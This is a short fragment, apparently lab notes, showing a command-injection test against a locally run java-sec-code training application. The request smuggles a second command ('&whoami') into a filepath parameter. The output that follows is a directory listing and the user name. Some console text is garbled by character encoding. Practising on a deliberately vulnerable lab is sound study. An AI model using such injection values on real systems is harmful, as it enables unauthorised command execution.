 localhost:8080/codeinject?file
localhost:8080/codeinject?filepath= %26whoami
������ E �eľ��� BigHacker ������к��� 0CB0-9142 E:\Program\Java\java-sec-code-2.0.0 ��Ŀ¼ 2024/07/20 23:17
. 2024/07/20 23:17
.. 2020/04/06 20:47 65 .gitattributes 2020/04/06 20:47 107 .gitignore 2024/07/20 23:52
.idea 2020/04/06 20:47 240 docker-compose.yml 2020/04/06 20:47 19,887 java-sec-code.iml 2020/04/06 20:47 8,093 pom.xml 2020/04/06 20:47 7,287 README.md 2020/04/06 20:47
6,959 README_zh.md 2020/04/06 20:47
src 2024/07/20 23:17
target 7 ���ļ� 42,638 �ֽ� 5 ��Ŀ¼ 358,767,480,832 �����ֽ� desktop-hf9brsp\administrator